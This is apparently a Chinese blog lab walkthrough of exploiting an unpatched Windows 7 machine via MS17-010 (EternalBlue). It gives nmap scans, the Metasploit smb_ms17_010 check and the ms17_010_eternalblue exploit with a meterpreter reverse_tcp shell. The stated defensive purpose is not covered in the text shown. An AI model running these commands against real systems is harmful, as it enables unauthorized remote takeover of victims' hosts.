前言:

本文的目的并不是教会学者入侵win7主机,

而是被入侵之后怎么反制并且做好下一步的防范

以及查到攻击者的蛛丝马迹

攻击原理:

利用未修复永恒之蓝的445端口漏洞入侵目标主机

演示设备:

主机IPkali Linux10.11.4.3Windows710.11.4.152

(win7条件为无防火墙,无杀软)

攻击前准备:

- 扫描目标网段

- 扫描目标IP

- 使用msf工具的aux模块来测试目标是否能被正常攻击



1.1)--->扫描目标网段

开启kali终端输入

nmap -sP 10.11.4.0/24

nmap的参数-sP较为快速,意为进行ping扫描,打印出对扫描做出响应的主机,但不做进一步测试(如端口扫描或者操作系统探测)。

得到结果为

得到两个IP地址,一个为本机kali的IP地址10.11.4.3,另一个则为win7的IP地址10.11.4.152



1.2)--->扫描目标IP

在kali终端输入nmap -O 10.11.4.152

nmap的参数-O为系统类型扫描,同样会列出端口详细信息。

得到结果为:

可以看到要利用的445端口为open,即打开状态



1.3)--->使用msf工具的aux模块来测试目标是否能被正常攻击

输入msfconsole进入到msf工具

每次打开msf工具的图案都不相同,无须担心



搜寻相关的攻击辅助模块以及攻击模块

输入:

search ms17

得到:

第1个为扫描检测漏洞辅助模块(下标为1),第2个为要使用的攻击模块(eternalblue永恒之蓝)



加载扫描检测漏洞辅助模块

输入:

use auxiliary/scanner/smb/smb_ms17_010

得到:

进入到加载扫描检测漏洞辅助模块



检测需要传入什么参数

只需传入rhost

在这需要传入的参数比较简单,传入要被检测的目标IP即可



输入:

set rhost 10.11.4.152

得到:

传入rhost



接着执行这个已经设置好参数的探测模块

输入:

run

得到:

翻译为: 主机很可能容易受到MS17-010的!-Windows 7终极7601服务包1x64(64位)

Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)

主机很可能容易受到MS17-010的!-Windows 7终极7601服务包1x64(64位)

至此已成功一大半,下面让我们进行对目标主机的攻击

- 进入攻击模

- 查看参数并传入参数

- 执行攻击



2.1)--->进入攻击模块

输入:

use exploit/windows/smb/ms17_010_eternalblue

得到:



2.2)--->查看参数并传入参数

输入:

show options

得到:

需要设置的参数为payload(攻击载荷),rhost(目标IP)



输入:

set payload windows/x64/meterpreter/reverse_tcp

得到:

payload只需要配置监听返回会话的IP



输入:

set rhosts 10.11.4.152

得到:

设置目标IP





2.3)--->执行攻击

输入:

exploit

得到:

如果网络不好的话会在这里卡一会,或者目标系统有杀软的话,就会卡在这里

出现最下面的=-=-=-WIN=-=-=-就代表已成功拿到权限

版权归原作者 啦啦啦??? 所有, 如有侵权,请联系我们删除。